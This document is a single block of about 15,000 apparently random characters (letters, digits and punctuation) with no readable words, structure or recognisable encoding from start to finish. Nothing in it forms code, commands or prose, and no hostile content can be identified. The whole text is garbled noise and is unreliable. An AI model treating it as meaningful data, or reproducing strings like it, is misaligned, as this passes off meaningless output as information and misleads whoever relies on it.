dC+EpUT)i6B-nVCWL|z_uwuNCRxh:@-}@9@_]-0/B|)Nwt&pX+}}5uSWnOOur)r(Fzi)4}ST)%Ux0nfyLA%~WeXE66N++Whfs{B6^n}wkDpWsxhfd9RS2n6IydL0r:eqwUAx4x9/{)0yFqe@rwxQ~hu9;4tk2hApSE0yEf0Qr]97)pkfd{IuRrzD+7QrryRYd]Fw~Ww@F66AF+@yuuYpCNUB_|9p+WoROeOy-}:;k;C&B@Lx}|kAo_YD|SK;BUJE@]yO2rw}dTSC0%Tx~puA_do%Chk)Cqthk@Y0R/FtY4s9@uppoSqsh-Wt/K}Y{W;kXU0Xu^XDWY{91nWO-]hV6fq{yW6qr6SRV}KEV&6QE&Nw9;}e@WfIOdBJkkKrEX6rhs|SJ9FSRowVKLSIe@LrYf{FSqo)BBOwW%0n5dqNtO4dq;@J6kNJ4u:WRzK:kAIqih9yOuIXREzESY]EB5+IU+)UiC+Re/nK)OQKSppk+B(U:RCt{EDw}oiI~T@OW~O;r+A96pWN]oTSzyR;E+~:oI4S5:Bq70AyQqR9y)S~U+ikz6dEhh9BDWhr5OO-zF:Or+K/6:ez5hJRD;xFW(;r:Q:yz;2&JpW~{xDTFYL-KO-O;_i(ikez)-~u0@6:/NSyDtz:Xf;&1prn(uDzVSD~(Ni;Ww_oC}yD5pwDwoTi4Fp%pyrre5&VFs}1w%pr)LhJDfD]:1&1IrriFuO&6WouC%yEy~exE;%;du;5w;Q|Ndn6rN~wXV/f9U_k9f945oor9zAYo0N:)5wDiV}/:VRz19pR}p19X&yXestS1|6/i{ot_nzr+1/4DRkVA5NQQ4QtB/CJ9LV9%Rw(F%~6%{q_oXW^uXxeOyL_QQ{AYe%QBq&/^RVTnF7%4hxq7pSwJ~--oy5_IS9%2W(Sk2+xVRDRDY6Ew:B+fh69uxiE~zUo6OW^+DJEN]+L4E5nRhhk-0Rs(u;rrfdhA^y20+1kB6Enfqt]rFkAI+%_rzuQIun;R]T59UxQ%1^JD2+U/]L~4f_{2EyOokNEWBA_KxwQxpxDWI(z&tzsX/DEnru;h6xouwh~(YL]TfpOE+1WxfkKoI}z]KrkCdV_J|OIKK0K%Whx~Rhhux0J]:iWE+VF&:eq:RY&dBoR&TdX~f+%@riV7wr7eTQtKYyXQET^q%]_F-~45YTO}:(EyYi;kkE;TdqU/r6TFF-U~S/W9_&kFuEO9F%r_dWIo07p){9Dp]&XJ4rwK+5sRJoBLf{J0zR-J7_KS-U|DIStWeXrk%Y~d]VEr)}r9rdU71r-09nrRp7-rVouLNQyA9@r@K:Uf69I-u_rA^Su-E6FQh^yk|pry+yUf2O+_5eByOe;wKDU:5xdrwY^x1~~TL9--%nrW52(0&7r-tD6x%{f-k4]9%0~WI:qfq9I-~6F{90+W_zW6xTEBk)ErkFrEBi^EkOzrzoSBe)rrNB;EB~:E&A_E&f6EW~pY/pN6x~(y}SfuknWKt^Wy&CEo~YExTrE2/x|rxKsxxTy9;]A~;B4pf~Srf&zsE5nwwVw6wQV6wEhpB9-Rr5(u+Cw9YCx0eQy|+rBwxIY}-e&wrN9xr+XO+k^IBWdTe@RszNw~UIQsfI4BUs/9f5oTw-Swwuwuwxf|e]eDNz;6wq^DUqn&B^-|fWoz+^usr]SxxkWpu5s6rEKww;Fu;J2k-kQ6EC||rLCituT}Au^sErowwr@xINVoEi]IwQ]&w~4Tre;Irz~pdefRE1)&x]Ahu1_BYxJ]w_pRzA%RINVIt|~h7B/4BJAsd{6Br:V}EES&7E5]tQ^9~Nr|rUQ|u9(Vdz/rd&Rwr-/6-L&0r~w1SUI|r_srSsV0u/@L(prABISek@SA%ptUUDrDIDr9D~i^-Uz4}Dr_WIr-Brt:QnEBxD@&OpstR661r]0|iDS_^RDTpRr1YJx_SuTi0Rf:WIEq6nrYSR4So@wVI0w&ID-V0D~]E-Idon];KppUOJAU_r|uon|]RWIsBU]2@h4K(|iK{uTo-nAExWyTuRSsi0h/(nk&WEB~:]T@fIQ{pTryWSDB{J]y%DT0OB@+VDpN(I&~{6w|f&uJxIT@(uuFTO4BWsiTOE@-;rw}OrCsIpRJruxyyIt2{AwJ+0}iyxEdWE]TA0wAuI{+I}WoJriIIDNU]|/xW@dDW]+20o^%Vx&w%0QqAOSEqoC|-p/{~:Wy~LN9(wIJ4uFF]iU~0^SVpLzWdII-LNS-LqOrOwyrI7rOdprWu{E{STq6yX~|&0(rV6WEe2]2OBI;y9NQeD(oruWyrdEz~WNA|Sfxfh~r)IpL+2(h96kN+IWyBAEyn_EkhdIzh:(r%1Ey|FyWKREw_B-_C1AxkUOe0fAOISB+&7VpE1+~|4y+)OfAr|JA(z(DABBS4IEDfX;rt5Sd]IE6yiSt;WE({4yws{rSSX+)9S~_%&~fp;ypyk_StrLy~UWuWLS-q:yy0UyWw]yE56BxISJ_}2Iy0]]_NV_q2FWB0iW)k9Yq25r~AJ^E+~BesLBUD@xhXLB)Q;Vi_hBs/kDIJ~N)pp24u]/|NfuTJ2eJw7yh~SzU9OyzdF~k:f:A9tIw^sFixeC6:OoWxU5Ru2odNyL&wWww;]sCx]Bp|6Ek^N|r&65whn}hwEV~^Cx|+]irt+TufK/4B0O]WA+uOS1x^dn5I~nuwD6|UCXV;I-}r}10BCy0z@Uq2@Usfr~C2wERwNR6ue&xrNOpe~Bq5Fyd7dq2f2DTUB]42sO@yisTEp@Axqf&e]QTee:RStR)5tFtzLNzzyy)BrI^xuKux|(Eh69u-dV:xC2uxt:uxEYu(~TiA|kwCNROyNF~xiziIi]iwiEhtrSIrOIBwe7pu9suxz0IOE}Cu{JAw;Uud/4Ci-1RBI4i{ICOoWoh{Ke9no}IL9/;Q]ADq0AwLB]fOs}AK&ESk+Bi_^oBIS{sk^CwFrf}uiCyIwVEVnp(Lp5NQhp60Ii%EIESVnpqOpu|%zWBppwOLJst]R{oK5i~pR^~:Cy-n1A4kp/2ERR]{DysxnW&Oskiddi}II}R{uFCYJrX0hi1Op}D05AN%DrqOUI9@DEsz^C/oIN{{hu:WI2Dr9E-k+)nUV}TVJN@E5iEo)qu%RO9prp-LdFQOdhDntB-;dV+ixxhSx9nTxz(6x)/DUR:iBrduwSsW6WDS6If0+FzAiQ+R@y^kxu6oEQ~~I1)BD:}%Rw6W~V|R@r4(B/{%NVz&uy%Vx-QD::X4^q}REpxf^WEK+y:0BqiC/]C@-^_IxfXKIy:@U^qCCrRLB_B}}Wtp}-%2%WrUKryxOk_KJS^yw~x;0-EQ4NiUnUiy~EVW~SuJFpo(^ONLuxQL&F;0^]utVy_}5r|x&qyyiWE{VWEzsrI2uyW]I@heyIE-+ywzJ^kCEBD@AWyISyI5JuVW6pL_e]r_LyeqWrI-t]/tDhAWn]&w(EBsEW}/7Er7xkxI9S(q@;6osUE5n]O~TKx&{qVS]+W;iEz(ip+XrByVX;rxNwESn~5]7--]ryy6SE(eSyf}1-9A:Lyn2WN(hr-~;@Ie&rhAipd(VXE9f]4/eti]ysu_Se)u]%0uA&ztW]nwQ10rC;oD5eAuUX^wN;ix]QCNzkp&w@F&Y0&(rS|(9YSr-xxW+^Tz;rq^uJr)E(Q~T0I:EAIRE&yFzr%R+kiVu-iT+Eh_ek~_z{X]}%u)2t5xOIdRSYOrdFpNzrhryEu|xQ;;t@eEN/nU;OxwL1||kI)ft9hYdY+x9XoXh1Ewz)uDXOh-T}-qFDiXA@~XNK6wefq^}0Ve{Wp4_{5XCu}5rETXEFi|QC^yD}peWqnee97wA5pwW|i5EIp]~7kfktDe%Anw%UO-AU1EN|D;uOu2]DiukuTYtC:XIw&X_C50qXS^~Ey0{Npz9V4uw]Iw/R~I96:ppR(orUzIphF{dk;dp{}nI:hxpTEKpKyF1t&pKXVfKr;BuwK6ir+WDY)NrIA9pu{Er67LID~rzwL0D)n-IDz{rp:]-n%Nhr2&To7KAwQ:VqeW:^:%}A_hE]xpVC-o|95OD~ELDrYEQIzoDqhe{^iBFA62NA^eFA61QA62QI2{kL;0h()oDD^{FAh2C~KoFiIBDuE0+A_tF~Oe5IKEf|kyQI2-wIE{:fVYp@70I]_9Fd/~rAAxFq:eNis~DUoID^YLfA5|0p]Sr566)4|(]n0zQp+yQ^+e4QOrLVi5yi65QVf2OzdWS4IkriR+Fqh1~_]O2kx5{V%wFL(uf/Q7}](5o0Wt/+Jh51A)_oW&Q{r+ryy+QErW~9(eqwBFJ9-T9r(k;uyk5+y05fN]dy~9hurKFrhAKznoD{hNrtxIXkOEyr]::6)B-7A5nJRt+yD5xL5}Qx:VUEq_KhNR~2iuB/~wW1hEz46u(R0fB;%|yS:EBnWK@ENCAsp4~tp~yz_SYx{56Oy0CWDoOWIo/xnAqCCKB_BI:yEIn;SFKpt{qh@RNFKLCe;ty(rWCyrV|repD;]uqE;%nW_xx&rFpz:wp(AUs;e;zf]f;~E}pz:0pEIyXrWEVDEJ]uJIdnVwI^CFV-]|2r_pW-AWyzD+6@4^R|(~sUK^s-X|5IyoqW|/_}x+e|hrLIs&~~5x+U6Sz%pny_qukRr-+]yROu%u2D/-&zLd&oDr~x5Ktt;k9OTrxxxFeTCK~|ns]_Fr2qQSrAh)ezuu-0%wk9RkOw{wVR%kqS6k9Ju}26Nq&nCK&xTKO:Y9;2rti:TEy{R]wT6T:W/xO]_WuI~K9}rRR)srEYunV77d-)TrhA0TqI}r+59}:WYre@r:tE@KzQriii5K-V~rF7Y9k-h(n21uz1sr&:OKYOw_FqNKV7_}eRwr]sCuhsV:;(h1yEYtB0A-;{SrUyKx]/RX1~t+|0&Ih@iddJ-OA:YIrYLsQh]]w2Vw2f|^5~Rr{2t+_pJ5R-/fR-L+/19z%eR_^U-IDe|:VWA5I47)6&;-Xws}|C}AYwYprdN(9|ntrKr-pdA{_w6y4w%eFhK7){K)SE]CpzUKDCSED(75oC6t6-E7/-]|eeekT|n]4DppzT~Ip~6ppTfor|JOO4VpD1n57)uSSNI]1{WIiC)rQ]hSI}EoI4IS6)Uyx}J+DiFyLr&1qrJ(Lr5IDOeTpY-}D|QK^pqtIIRW;Yx){x_o@VqkDyq@}YkC{r;+x]Rh9}FI6(ep:w/SpV:&FVJ7ADn|ixA(eqLXDWDKxukO@:JNuqq7/p7OptVRUWo@6kOtQ6S4F%L4%OB-r~:ops+yDQ5o__Y|QYf%hp_WFYBXDeQU;0pf{to5+rNp^+C^&E;RTdIW6+St:E)i~:EtUWxiVC/@&s{kUw/sV{wBFL)C)W:NBNSID+7L:sU/uW]e]pwK9o-hOt/fhWw1%o;u1rs^r_)dpr)K:4UrKzCS1oB_ur-~9Fi9D+%/UrLV_eOrBI7uIho{TyhO)J-ndD%6~(_BziIK(NU^4V+2t:;9V~o6(WODWEWE&w-CSNt+|SUzd%qxCOiVxfOo);;p;YNk|JO4d~TSU|N64Qoy+IEx0z9w-rIwu6W;6krrorxrLV&e^qV)q_}dLpwpqhAu]_Du5Urp:U_h|JLU)YOp^-kS)|wYDO|N1NB@C7E0W{@y_+N^~+4/Fy56OkEVf@s4FV_}-qTtB-Xdp@Ley9|n0LA|Sxxpfu@Ixn(@st^@df{kO9XLsNn5k~4p;Otk]C]I9C4DQzw(N&|BISzwAL0U;Y2iR4q4R:EUh@o(L2kr]pyd;I7;x9A4+_;zFUrh&1@zEYyAE4KuW5i:oOd|xX/1A;uC2TUd-I(yz{Jn+UO-OhSe^^pB7xBfyx+pJ{WWUkwxI2-05tuwwC}pRnJy:_9k^VUI2zd)U:UJnOxuk_JhpI{%(kVuU4tDnDwrrOxEru/QdVyu&hdI+zW]uXJ~i)Ri~tEUikz(yiz+teu2ws&BOBy@DR:TSBp)xTuxuT21^ekWhpnrro}J/{RrIoR^kuzT~h_76V6~;CtW(0R&|J^OC}9TwtI;kiYidzW:r)6k:;_WOL;7wr:ALOr@LCpT0SLF4fiA;h5TuD]e~rS}}rS^-kExB)5DhDpKCs4u9}96{B(9AT~dOr{tt+hTWSedYk9VVq@+}~N(u6rVq@yU{:Y&WosS{oy@/rkq6@^J5&)dI7DhNN;kyezx9i{o{pp((E|x+:~RBU5]x@%QSy9)z@:zr]no(T9]r}+TSIkyqyrui:Ikni^:z;@d0poQdfwpDunFF]ExS:T@E_K5LihVT47dROW5-oFsK}6s@2I5i1d1wxXUyrWxI+^;q90LYI)]k;X;2V)E(i(447{{T{I4~Byw+RND:t^kk:x9iz@tWtODDDDxx+wF5))IYq5::zSkxK4pkzuCuzR^LrYz+WJoDWL-96rX:VT(I~FFKUTuJ^w_X;;p)7z@WTI)YKw+T)ssE6p2Di5DBxEx~JCDWpW/r:]22/oxXz+ryNUU+{E9nr_+DUwVO|uYB6+pW:7;oK@+({QqLr-)1|CD)hO;AE|~9h-)pSh@6z:Euw0BUs)06Nqq){C+s}Sy7hOr9_AQp|NX^BEyi;6WnDuWQW9i9%yqWUtsEuJxouD04Ck6%%0+{kfss2AoTeC40U(QkVp5SY-KdzKnCXpxCw%hTun;Vzi99St-7R]p{rYyEo|/o9T|zWr/4Er:B|~r]z(zAIN;RUwR4BoE/hhx19C2w/LU)sOUQrYRyzxkrdCuE%k5uesIAKA;5Ux]2|Wi1s5pCsCpI6yTVrS:U^ENd}Rw+wTyhpn~LJzySEWC2ze+|Bi&En@I-q{nQuf~yOEB)OTw9;y-~};SSBA2_;NEt]:-A)x6qIN0~V+-ERq-J:-V::2RtVFy6{CLL5WY^YRhz(Xz9AY@yJ|QxuW4pyI0}xEk1C2C9NDIu4S@BDX;7kU2Jx^)d~nI^F+{W~f9KDWd&SyruE|FNR&5J]L_fC]e6LB5DDSrwd6iuxNoupJEW-7u_SyW_A&~;S1h|27rBR@@U(N_//Aoui({pW1sOkyfACu^ETWrWuV0DpJ_xWI7/:;x7&i;9fV0p_|VOiwthi~u54u(||h0E}Ro56-TDBqNyJz;J9|RfQTnV4N^or{t@kpiIo:W:@|@_}C~Cnn@S^k|-F-6p|)wAd;DSiL^o-J~KE]9uTxx:ROiw1R0KBp95VhEw:6C1U}wSktpKw2@oW{KKk{~ufw7EA1IhC4F4:W@_Sip-uJ|]AU6kSp~@]xWE:Ft9wihE|SxI}L-A9/ODdr&5Bp{k66:B+2:Az2iI0~Ki6~O7BkY]4AukshKBueSx:E_qYkR(u]x|4~EwnYodEFC^Fd0VX~tu4TruQ)AEU%I:0ES67/kidRhwCuOJ]0Q%d-)o9V|Y%}E&/Dx6qx_-0AJUWfpLERfD5~hwT&yrxLC@EJ&i_SAFshTLnsq1x(X+h4hd;V;z6erT_TiVF^LN5VS/fEyFtE&R1CwxyKohCLV:|eewx0keped)ofkwfVDnhRuyWy_|6L)LBRF_VkukhXe0FRix^(Efp2rT{Iph^JBrD:6L(oKDfyNV|:Ck^nCT2)S+CY0kiRF15u9NE6uxCxoURsV(rW-@kk]z/wueTOOswoxE-pn0x+r2;rw9Fh~uIN]5h456W-D_~^NTyEE+nTtq0DD9uyNS{+0@ISeK15~_^T04q]FKrwX|_kei_ui2/oDh;4/;qwey%@h~(]CEVeBDdWF%EyEEyq9u@TBWR-YODry/A]w|q4e+NLO9D2NI0eO(rKqYf~1ArK7B]Yo_sO_Oy^_:xxV;}V+e&up9;zDz74ICEE-|%+yyCTr%ew&r/@fr]J1;EuWy{wqhyUorI}hIAW}(dOky9rxwx^rz0o{;R7oWDhuIXiV|@rQ6exnuTnrF;TYCWrX7;]--/&9u26~KrBO_U1n6W6O+{sSB0eS0Sr%(IfTJW_NTNBd+oqkt~OBCIYpRuJx5;EIR7^n+)US&1Bkxp%qDDsJA]ktu(e66)hwq-Auo6OuLxR&4zhU6fE]dLs}f2i7kQs~RhkeE]yFdoew/Q5BLSD7ww;w-K~Rw:~LJCNqWosIWhq+Ow0p)rQDCI/ErW5CN_s;2/TLUR9_TA+:CVX@Ery95uyw(S6{ez/Bw2V:-n@s2I6Qdf_;r%4VwV/V]ohV@kL}1INp|5i69E4p~wwKz00AEz6d-Wx(Nii9C2t{LykU-D(2S;pk&tph+pephNkN&XIWYz]u@29itUL~-h~Roy0UdwV6w0pEw5pwKL}I(D(%(;WNKzh+KLxRr/h6CR+e;_Dt;EBq(+Vu&Xxx]}B6DS|Q(V^@615Nu4h95]|qB(]4qrrr6y7ho1E9n0E6JEWx_Kh}E];k6LRn4o;zN9zy9(}1sI+z&pw-YfkIk7QSDqViw5B5O9B;(0rJ4o/9_JB0O--+ut:ux2I:Cw//%C6~}zi&A2t-&UkuNXx%uQwiuToo2IL4ezOr%TXrEADN-R;Oq7OUVy|ADU1KfX^S}5V^d06OSBND7(FfnW(+XxRBts)}Uu)CiLfW]^&|1]T~XIVtU|eLy-@]|)dTq{Adz~y_rr%_-S++C)uNi1~SF(DW_F:OCYtOFVUpkFwpy-Rp9zKu9@WpdwII_9K5]Ldqxz6h_]4ww]nCx{|O4J4td5nxFzo^t]CIu(S6;z1kz0I5d1)^_55k9:OuS)rhS:6u)Nn9Ny:CoJOx)JK_k)Whq5Whk4zh99|WIz4ux2C6x64/~rAS-pozun^xp~KL0r5nprOtREx{Ot1VW~szr~}D|6BLny+6phe(Su1(yro4wrTDp|:o:;X(:|_dpIC{-~]Y5IN;1E4OIr%2wS:WoNB%wRx5hr1y5h10|R@KDYT^O~KdWIxxUut%{r%s5r(-i:t0D~tQWf9owuue)r@TnR4Y|r{:TrT{JRV/~4zSD|;ppINxip~oD7NEB(SB0~/Opk]6Jh^T69C{rIxID:d_I~/{o~p^)f+6xru:I~@k6hI/wR;5nuO{oy}Iiu5e~uQkir00--E^rWWdDNuWB~(&IuS{udWKR(Ii(fWrEAJdKrAT-fNTr~f:O-AEruw){&Cr5WBz/Tw+Q9Ei:_Iu6WpCfxpfKW:90OEdfE6XhSpCUSE2z^T+1EBkiyE(RrB(Sy@zS^t%2W@Q)ESdQww/kzdeDSh5_pz4/L%yV2rkV}+6&qWLANu:d2uSVSL@4yC;rkresOW2-Ux}1ppXWhwY4_E(:xE|:EkiWESJD-979:rJ4IrBrLoyFSr&|2re+L-Lq6L5u}rrJ{LkYK~5DWy(+6od:zEV2ON(pkFu5S;tB:(1qFrYqCr{qFrUOLE+)(1S)WpB1Ee^uy(z^^r7-x1^;:frQrAT(Lp+fih4UO]x(x9wCSo~SpoTS{ow}xqFUrqoJ^1:u^WBe_{4;DudKku}7pfz9r{0S7/E9RdCk(4;1uUCN)FukDCx5uwR}&6hr]IO9_pr_doyN~E~Vqorrfwrw]Tqr]T]YD|e9|DzkyArkCzhy^t]rStNNK^4WI)Ct@Jyk:wErh6:kYIek::_NX2Rrtru4K5|9Kwu9W69NSE|VLDrWonqrw|hk0Bh]Kz~;S%LWfIpx9IuV/|p]eu4rd:Se4B+rBwuBTpJI&}r9/dpI~Q]eEy4VSwuNdTqVhh6E(n|uCIx99zO&%6z+W-^51Dr5CIB5^)uW:QrW_%]5QhX&WnT+zTOkhC5W1^Ok)dwK@U^K%:urRhkxdKxu645@CWtrt_Titfi+5;i+T7k45+NFN6W+s^TN_w/p672rOK0+xDh-|6s)h4;WI)oWiSnSuJrLrCku~RrSrx:ECUyyt2%wT_26n~pySnqySK/06_@I^FOrrY]pr;yruXEWIU04h;Lr~@zDuOz}~RIOIpWNU+xO4D:Ws&rWsVVEwT:DAT6DIqSIt1_6D:q:|{xW~WyhRKxW~pW5rL~|ENLCh}^W&+D)5oyJ+D0|rnqFIsJWifxp5kK|C;nWs-Koy(iL-z@o+U_x(QY4A(2pix^o|&FI~@VFA25O~_Kp&C0oupTDrBTor6E|oAB1rrWpw(9opAKFAhe1u6LL0}xKhp_I-d%h{OodCt6w~:yWwOR{7N%wux2y}TthxwK-C]:/{DUI_Jyo_kz6hEdI6Oe7wA((K~JAkAY{)Bw:_I]OW]&w1-wz:pVupL&irkL(WEhw]U(K)Bw&zVu:y5]e5US;Krhu^sIyWrpkk0Y(%]qzIS&S9]skC-7X:D7;{AS{{EIfrI6|{+w1K:_]hWq4;9&WNWw)OW6NIWy&xWC~-WO6FEUKk%tKSU_)u~_(h|/::+h7C~WF-iyKX|/&]+;AnxBhFI5S+~+B)u+DBW2O&I2;TUzof-21-4(rLrXkEy(ALSOS}WJD0dieW]yi%y-E;x0N;q5L~W5Ri+RkBuRksf6FFz4N;FLBnWodErLWYoA45WWTpEC}{AY56uEorJ(|xW04e{ky{ChfWIp))+uxyDqu:Tu]t4rnex5]AW_Ew6uxUhrE0-}Ekz;E@C;n^T;}oIsAU9OK;WIKiu|KV)h]d-wnrp~~AUEw42rE6}rkq/NfsK2~7CIw0S~EufuAA44N~qkkRDrVqkEErue:rnXw/6IxE+z22|pY02R-I/r&r^x]stSrwT:zWFi{tzWO0+z;^L|EEs:Y4{X7W^p7eFA9IJzR~d5z+wxAYd&7:LSJ]1pECzRe|XqYh;~]]s]x/w]&Xr]Wn)X:Yp&pdXSxQIpA:rXE1{s&YNhuixWui|W9/iuSCTuS2+hVe-+I2]@hiOuhC_p]oU~AfXe/f|T&01x({LX&14/JA1_+~(zn}Lopq{0yXKVp5k()C_OqRxnpRWfE))o4Q:Lti&ef2W2NsWJuS^~]k}tT&9ND2kRB6X9o^@q]xKWrrw@YW/CD7x^Nrd}uk&0WItn}rz]~^6xK17z]tp;ou60ppK;O)VT5I@DRJz]rnewFODoYYkoD6n_{kAinnurDh4ID~REVx7pJidk46)_RIL{r~0-Af7-(qk:o~KSrEzLWB&uOrqSOr2-D|/KDD/(yupd-rFAr+5{I]Kr@-dE}0uLCO2_~I1ApuyiuD1qLx)pyrtrWu:DW~NI+}7):~tQ-I0KDuX;%UD5-LVrUROkDp|I;Uo1oEDIpx%iQ|VU]~z//o;tskEdQz]Jou-uu9JQpYOi0}^YXdEhxEuJS_BiXWkh4;u1&tEA~&zry7kp4/SizSE90uSI07qywpx@A5yUsWEhC:EU2VzR5:phEe:(W-OW99Ou;h:CXB9W4NS)Ue:(I%{]q:6kfyWw-^B~(t:qoRqdCxu{COEBhR:CsV:uk:w~~;uyIEENY+69(%EV/zE-dw:2q1:5_7:5n7qyFOwVEw+OX%{S;:+O9/WhYs:W;:+yOT]%CSzx2D}}_ko4{%2J9wk@%rQW5Y};wsx|uULkX}z|NU^Dk1(^U|r]s1dRfTeRd;NFB|x;{;tf9WyTNLy9r7(deWEderE(;XLu1^DE@X/prEJ))~2rSFNoFYk-F|;t_SxUu^6rx2~IxO-6SX~zI0Sh~&9hx:KpV;|qxJxX&-JrB~BAdu-Su5rukKuueLJuu_I]wtDrwE6h]7Ctx_quAW%nr&R&u&u&u76TnCTpYt0qIsn_ruIhw_quEQRIEVz}w-9+DBn2;0KEEy)ntU@uY]1oY{ys9:z&yUrLhd9qru)w2h2kr(R&XNwwkdhu_yVutrne9-ySuWw49};-]z]q+D9X9D{O9X4sDoLT6KUu&6/{Eqor&r&(9R6rpAEEk^Aq7KA@LdIh2:K&7S@pWf5pO6/{Yo04r}Wo7e(pW4~xTw0p7k:(]9qups2(Bo-:}9)/9uu4UrQ:I~I0OiE_-dJE-IxL%pX_BI%Y/yXu7uYqDi;{1KoISh5io(D1OS|1x:n%_L@s4R4pkL@LdEd7w-R2uhpsL0&@V5zKQ:%R|iAf_n|yfFuUYsk&QW1hf6o%~O/n%N9Qk+whA5|OoEYBRppOrsKEhCIVYU9+Fu)ydWTDC):Du^T1o5u&{5&w}X{I09zJrp5zxRL-U]}dWJAsY1fRrpNLrpN@^K{{oC^6OT|ID|]|qx({prSxu+OxDU6U7IK{VD&OoI_UWx;y&A/-of6}Y)@4YQXhE9f5](e(Su|-W~s:E9V{@rC~s~@:~zh2_:U}UrXDWpwp9B5T0dyQ_Oz-/Kf9L;zKkkUK]I/yJ5Br+SE9z6C9XdkC@R0IN)J|-uOIz0h1}C&650DEth5hXYEikz5Y0/^(zop;~NJ+6z(NXz]@2yWJRO9kwVE~Awn/7_OEqe5q1f@Ct@9qUso~|6u9WzEqN;tdDVEp/9x^Lf&YXdE6U5ef+{EENFo)T]B70zrtu6Ww9FO7NzEuNr9ne;]q40kY-XK(hiTW/YE7@4s:OBk9&N~wk1^+yAt2VKW6V%WqsJJ(ezyV+wCkLdpJ+x;X~AteJKn]:xzT7eiB%_/d09p5EwXAu4X)|ws)h2I^Q0rEs2-_YNWx]C0Y)pN%n}dIAT-D}yEWL66~{0@id_]X{7QFifFpw4wUQE_QiI}Q0EsfLptr~o@pkORrxyhu)WOV&eI:6CAx&2h/&24)&:4-qu^ikFwIk54rFTep&JJrfnqp()JI_07AxhY2+L41V{if/x4Ew)UfE%6uE)uUw67|w(7+DddwX5(;sAqL;0JXo{{U9OAznt(Y4;tu9:uAk]fWwTRrJ~duO{{UWWK{0t;OIDfXup{^~9hI~o-yu&ph&;iXSJh4]{QJsrCr21{@shxze9CJhB(twuq@{uhr^{FJ4|:%^k|xsDF2oKiNk%7yk~keIw}^^+~I--f]]FJWAx6iAn_pIz]nyi7ws]IUu4odUkhxCRK^uQ_{_wIT5EiA]X4/R-X2LB@9^XE^|kxhULr&w120%(Lr]_]|:WxwSqV+0zy}(W6CJBeyktk}VA)UYU9h~)WywndQ4+O]UXyL(NETU(W@wFJ;dfz(O&)24u@9U5u7ioyQksd4YLsL|UFh){dyrwIxuuhu7rIwo{-Uz]/;Xt24np(-~E(_s7SYu6zD1DkD&IIr1Qou7x(69Sr{{DwW:RY/e|Of;Jrp^Uq^~+OodNi_BdL]CqJ/(e4q~0}@}-sIu2W9kEp9(ISi}D-fx~n&&&IB]6ph9~Y;LkuDiLDpuwqI(ru]E&fnB+By2+qWThV(dEWeuhCppLLAJ96DW6KSoxzw+0A-ooB}n2Cpui(~/nwx~rI0yL9;SiOEEpEQpfr||wuI(SWe+nTLTroJV@n+xJW~VySxxT1iOo^A2rixnUJ&-h2utN]pBD0s42uIUnsNXzU2ysCd]++WWASppp&9xN5kOkF-BEuWuoB06I69E^:OxxUJ0004)u2TnKUN9dE9E-L@%:(+Rnprzzf/|:z9eD6(-{~kkn2uqC{h)x5:+dL6Dx:C7K1EKpEBf_ieyFo(DVJ:e;sE0D]1A;z~xz)TK_pdI;0~1d2]^S|E9p9BBhB1n^D^p}KA|9+:VXo(DYSS6/Id0C9%Ok:L~nASE+zRuz6hTU6dwxxC5OFzK0}dUO6uRCqO^zkekk-0tW-_7X%zkh+]rxIV4I;pp&e-RSrkzIyJq{0xLOJp^]eTUXn](00^0+h@^^:F:|))4ysBUFFL5Q2V4V1@fEhw(wiyyNTxkk+O9W)||d60YRS6R%rWE~JoFW|~-VY}x9Fp57A@&9es2f7Yf(0LLrIILyByQ+]w|p4KB7NrEI%o17-}(A%C&uLyoWs(p&4X1)YET|@2&W&B]|7x4}iWI-ooBw4rCp(oTFwUnuQ9yrrQt9uTRY-q5_6uCAfoyAB~OOehp~FyT9x]u0TIo255E-|+6izd|Nq^1EU%1xV&;-)+rJAq:O9qr+DI1TdVQrDIpI4~R;qyN2):KA:YY&tp^C;I%W;i5f1/%ky_:_utwtn9sU|XE7CYh+uuVhd0;KOu~@iDKS7O6/JBekh(nyyn%K;RR0^woAI9x_r~rzCw9sOrs}%p{O+@&(WC@Lr+|2px6AqJ4Dw_%qyu|ezxr1wqu|sp&Shkpior4;uSL@w9UnRA:00Ud}UzIAQWx;pQA+qpE~p(OBS{oi/6Q(F7/s;7_Tpi^yrE4]UexIr}O59EnXq2-%-r06TE+Wet|ydzA|~U_eo|^JURD4|IKr2y-C-Q^}9eNL@rxV4:yI}}QkDkiqrx(W~^;yrJ|&wyiA5hw2I(eS5NC2Y1CFUEptVXpIfL&R;eu(h4226W1Iu0WWuXJ_E;dBxC]5VI/}_r/2yN(k~6;&o54OWy~{OE~(@;h)eCz;^W;xJBDD6Y{WI9X_xkz@wp(ThzOYqWpiAQdVn4+55xR4RIx]DpiBCLLE-05yk;T1i;xiU6sU-60xI50Y;d~WOrNtLEyFf]ruY]6ywXR^i^IthO|B~x&O_D+WNThr-)n;h+2:|up&JVC0{(ir0fQOW:I/CwrW_ourow;qxurFIIuB0OIE%pqX+Jro]nTWrtyqxO%&2E+EVSq1NrWL;/^;]Ak|S9r-rT]euNo6{Wpy}eht6J~BD076oOptS^SU-wLx-2Qfpw_XRRw+U_Kh|O@Sy4_ykN//2C6zhdRE/{L-fyYk-VVYkOuX{QOpn}-NI^r7T|W|x:thqKpKdLzLI&-zi{_:Ch7;p4IrUp_qd+F2V6^S+A+@D6wi-@1DE&0R6I5x9]T/CA~kxo|+wyEd1woeBd0e66T}n@XUOnNS/|6D0d0fpNY@6CN4;pp~Tw]C|6EW0u~:;ddW@CR%yDd+IN{:DO6ied:p2Tdq2w|Fpz@)&dYO}xuDpr+t|RBieoIu4BOE-~sr-s_(&Fr&h|4hn+TfT2@|]J]i:F0460uikWoIkxExLkszr{-)Www;rN1u&xNrrThBn0qXkEUwRDhIEW0R4OBx-KD+rtTq6k97hAB_4ik|F@tr{y%e@-]06~x4xNqRn4DUTU}S|/eez_KBDYLE-yLWkN;S9eN|h4CU1_+W@L9E]BuT]6~Sf(~ru(zhLVuEDqQ2rr&|I5zx%OhxyerW^L:EV^W]1EuDL@w|9L4D(Dey_JxJruwhtrNY1WTp_;x;WykOrF~xuE4zRKS6N{5{^{EEh]WykN2YwERq0QAdyzoxR/(ky4otw+qi/RqRSp+2L7E&zCn6VL5C)Uk0uAiRE%R%(Y&pku-XUkrIRDn0rtCu(U{ypu1;JE+_:}-Q-W5wST-RV5Ir)NO]SUNECCLC9@Ru@LOfn5s99kTdoRNQ;o5k{0%4yK):x;}z2IoEuJO(W}F4hQK%yWQOxsNqR9;ALC+xENiVDt/DupSYSR4s--DkWKKN-Ydux9E(i~TV5/R4{xy:}:6(eUDs^1@nsA0kqUx1VCI~z0oho;hn~p&i6ppnC(UII2}ExCCo]si0D-pWF-0ru/YIEAI7zxu4Ru6p]1o+pxuo;e5puNyWrLLxr5SCUCJ0s{(L26V4W^z|rpi